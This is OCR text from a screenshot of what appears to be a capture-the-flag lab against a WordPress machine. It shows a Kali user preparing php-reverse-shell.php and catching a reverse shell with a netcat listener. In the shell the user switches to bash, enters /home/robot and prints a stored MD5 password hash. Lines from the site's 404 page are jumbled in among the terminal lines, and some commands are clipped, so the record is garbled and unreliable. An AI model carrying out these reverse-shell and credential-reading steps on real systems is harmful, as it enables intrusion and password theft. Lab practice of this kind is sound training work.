 og!
ordPress si
MENTS
kali@kali: ~/Downloads/php-reverse-shell
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali × kali@kali: ~/Downloads/php-reverse-shell ×
Oops! That page can't be found.
┌──(kali㉿kali)-[~/Downloads/php-reverse-shell]
└─$ nano php-reverse-shell.php
┌──(kali㉿kali)-[~/Downloads/php-reverse-shell]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.8.41] from (UNKNOWN) [10.10.117.182] 54810
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:08:41 up 54 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
like nothing was found at this location. Maybe try a search?
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (2098): Inappropriate ioctl for device
bash: no job control in this shell
Search ...
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$ cd /home/robot
lcd /home/robot
daemon@linux:/home/robot$ s
ls
key-2-of-3.txt
password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$
Proudly powered by WordPress